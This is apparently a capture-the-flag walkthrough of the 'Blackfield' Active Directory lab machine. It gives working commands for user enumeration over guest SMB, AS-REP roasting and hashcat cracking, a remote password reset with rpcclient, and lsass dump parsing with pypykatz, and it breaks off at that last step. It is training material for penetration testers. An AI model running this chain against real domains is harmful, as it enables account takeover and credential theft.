Blackfield machine involve usage of username discovered via guest session of smb and by checking for Asreproasting for any account and found one of account has it and with cracking of hashes of that account and got password of that account and it is support account.With use of bloodhound, i can see that support group have ability to forcechangepassword in one of account and by change password of that account then i have ability to use that account.The account in which i just change its password has folder shared called forensic in which i dump lsass and with it, i can dump hash of svc_backup.With use of pass the hash, i can login as svc_backup.This user svc_backup has priviledge called SeBackupPrivilege.With priviledge, i can do backup of ntds.dit and system and finally dump hashes of domain controllers.After dumping hashes of domain controllers, i will use administrator’s hash and login as Administrator
Enumeration
- Starting by scanning for ports
1
2
export IP=10.10.10.192
mkdir -p nmaps && rustscan -a $IP --ulimit 5000 -- -vvv -Pn -sC -sV -oN nmaps/nmap_rustscansimple.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-05-06 12:38:04Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m51s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48702/tcp): CLEAN (Timeout)
| Check 2 (port 22426/tcp): CLEAN (Timeout)
| Check 3 (port 17684/udp): CLEAN (Timeout)
| Check 4 (port 53637/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-05-06T12:38:45
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 6 08:39:34 2023 -- 1 IP address (1 host up) scanned in 106.55 seconds
- From above result, i can tell that I am dealing with Active Directory as port 88 is open
SMB ENUMERATION
- Let start by know hostname of this windows and as seen from nmap, it is domain controller
1
crackmapexec smb $IP
- Output
1
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
- From above, i know that hostname is DC01 and domain is BLACKFIELD.local
- Since this is domain, let enumerate domain and if it fail then i will check for CVEs based on this service or other services
- let check for anonymous
1
smbclient -L $IP -U guest%''
- Output
1
2
3
4
5
6
7
8
9
10
11
12
Can't load /etc/samba/smb.conf - run testparm to debug it
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
- let checking permissions
1
crackmapexec smb $IP -u 'guest' -p '' --shares

- i can see two folders which IPC$ and profiles$
- let start with profiles
1
smbclient \\\\$IP\\profiles$ -U 'guest'%''

- it look like names of users
- let take them and try to check for some attacks
1
smbclient \\\\$IP\\profiles$ -U 'guest'%'' -c 'dir'|tee dummydata.txt
1
cat dummydata.txt|sed 's/^ //g'|awk '{ print $1}' > users.txt
- the rest dummy i will clean by hand
1
cat users.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
AAlleni
ABarteski
ABekesz
ABenzies
ABiemiller
AChampken
ACheretei
ACsonaki
AHigchens
AJaquemai
AKlado
AKoffenburger
AKollolli
AKruppe
AKubale
ALamerz
AMaceldon
AMasalunga
ANavay
ANesterova
ANeusse
AOkleshen
APustulka
ARotella
ASanwardeker
AShadaia
ASischo
ASpruce
ATakach
ATaueg
ATwardowski
audit2020
AWangenheim
AWorsey
AZigmunt
BBakajza
BBeloucif
BCarmitcheal
BConsultant
BErdossy
BGeminski
BLostal
BMannise
BNovrotsky
BRigiero
BSamkoses
BZandonella
CAcherman
CAkbari
CAldhowaihi
CArgyropolous
CDufrasne
CGronk
Chiucarello
Chiuccariello
CHoytal
CKijauskas
CKolbo
CMakutenas
CMorcillo
CSchandall
CSelters
CTolmie
DCecere
DChintalapalli
DCwilich
DGarbatiuc
DKemesies
DMatuka
DMedeme
DMeherek
DMetych
DPaskalev
DPriporov
DRusanovskaya
DVellela
DVogleson
DZwinak
EBoley
EEulau
EFeatherling
EFrixione
EJenorik
EKmilanovic
ElKatkowsky
EmaCaratenuto
EPalislamovic
EPryar
ESachhitello
ESariotti
ETurgano
EWojtila
FAlirezai
FBaldwind
FBroj
FDeblaquire
FDegeorgio
FianLaginja
FLasokowski
FPflum
FReffey
GaBelithe
Gareld
GBatowski
GForshalger
GGomane
GHisek
GMaroufkhani
GMerewether
GQuinniey
GRoswurm
GWiegard
HBlaziewske
HColantino
HConforto
HCunnally
HGougen
HKostova
IChristijr
IKoledo
IKotecky
ISantosi
JAngvall
JBehmoiras
JDanten
JDjouka
JKondziola
JLeytushsenior
JLuthner
JMoorehendrickson
JPistachio
JScima
JSebaali
JShoenherr
JShuselvt
KAmavisca
KAtolikian
KBrokinn
KCockeril
KColtart
KCyster
KDorney
KKoesno
KLangfur
KMahalik
KMasloch
KMibach
KParvankova
KPregnolato
KRasmor
KShievitz
KSojdelius
KTambourgi
KVlahopoulos
KZyballa
LBajewsky
LBaligand
LBarhamand
LBirer
LBobelis
LChippel
LChoffin
LCominelli
LDruge
LEzepek
LHyungkim
LKarabag
LKirousis
LKnade
LKrioua
LLefebvre
LLoeradeavilez
LMichoud
LTindall
LYturbe
MArcynski
MAthilakshmi
MAttravanam
MBrambini
MHatziantoniou
MHoerauf
MKermarrec
MKillberg
MLapesh
MMakhsous
MMerezio
MNaciri
MShanmugarajah
MSichkar
MTemko
MTipirneni
MTonuri
MVanarsdel
NBellibas
NDikoka
NGenevro
NGoddanti
NMrdirk
NPulido
NRonges
NSchepkie
NVanpraet
OBelghazi
OBushey
OHardybala
OLunas
ORbabka
PBourrat
PBozzelle
PBranti
PCapperella
PCurtz
PDoreste
PGegnas
PMasulla
PMendlinger
PParakat
PProvencer
PTesik
PVinkovich
PVirding
PWeinkaus
RBaliukonis
RBochare
RKrnjaic
RNemnich
RPoretsky
RStuehringer
RSzewczuga
RVallandas
RWeatherl
RWissor
SAbdulagatov
SAjowi
SAlguwaihes
SBonaparte
SBouzane
SChatin
SDellabitta
SDhodapkar
SEulert
SFadrigalan
SGolds
SGrifasi
SGtlinas
SHauht
SHederian
SHelregel
SKrulig
SLewrie
SMaskil
Smocker
SMoyta
SRaustiala
SReppond
SSicliano
SSilex
SSolsbak
STousignaut
support
svc_backup
SWhyte
SWynigear
TAwaysheh
TBadenbach
TCaffo
TCassalom
TEiselt
TFerencdo
TGaleazza
TKauten
TKnupke
TLintlop
TMusselli
TOust
TSlupka
TStausland
TZumpella
UCrofskey
UMarylebone
UPyrke
VBublavy
VButziger
VFuscca
VLitschauer
VMamchuk
VMarija
VOlaosun
VPapalouca
WSaldat
WVerzhbytska
WZelazny
XBemelen
XDadant
XDebes
XKonegni
XRykiel
YBleasdale
YHuftalin
YKivlen
YKozlicki
YNyirenda
YPredestin
YSeturino
YSkoropada
YVonebers
YZarpentine
ZAlatti
ZKrenselewski
ZMalaab
ZMiick
ZScozzari
ZTimofeeff
ZWausik
KERBEROS ENUMERATION
- Since i have username, let try to check for any account that has ASREPRoasting
1
impacket-GetNPUsers BLACKFIELD.local/ -no-pass -dc-ip $IP -format hashcat -outputfile hashes.asreproast -usersfile users.txt
- While i enumerate users and i saw this strange username but that is format of password

- Output of above

- GetNPusers was very slow but with use of kerbute
1
kerbrute userenum -d BLACKFIELD.local --dc $IP users.txt

- let crack hash found by GetNPUsers
1
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt

- let check if i can login
1
crackmapexec winrm 10.10.10.192 -u 'support' -p '#00^BlackKnight'
- Output
1
2
3
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight
- but it fails to login
- let try with smb and check permission

- Try to check some file/folders and i found nothing interesting
- let use bloodhound and enumerate
- Since i cant login so i will use bloodhound-python
1
2
3
echo -n "10.10.10.192 BLACKFIELD.local" >> /etc/hosts
echo -n "10.10.10.192 DC01.BLACKFIELD.local" >> /etc/hosts
bloodhound-python -d BLACKFIELD.local -u support -p '#00^BlackKnight' -gc DC01.BLACKFIELD.local -c all -ns 10.10.10.192

- let start neo4j
1
2
export PATH="/usr/lib/jvm/java-11-openjdk/bin":$PATH
sudo neo4j console
- After analysis our users in outbound object control and i found that i have right of ForceChangePassword to audit2020

- look at bloodhound for explanation in which i can change password without knowing password

- Since i cant login to domain controllers and then after awhile of googling and i came accross article in which you can change password remote with help of rpcclient
1
rpcclient -U support%'#00^BlackKnight' 10.10.10.192 -c "setuserinfo2 audit2020 23 'Pass123!'"
- Checking if i can login with user audit2020 and i cant login with that user

- let check for shares
1
smbclient -L \\\\10.10.10.192\\ -U 'audit2020'%'Pass123!'
1
smbclient \\\\10.10.10.192\\forensic -U 'audit2020'%'Pass123!'

- let download all files/folders in this share
- Since it contain too much file then i will use smbget
1
smbget -R smb://10.10.10.192/forensic -U audit2020%'Pass123!'

- One file seems interesting and it is lsass.zip
- it require to use pypykatz and seting it to your environment according to the blog
1
~/tools/AD/pypykatz/ADev/bin/pypykatz lsa minidump lsass.DMP
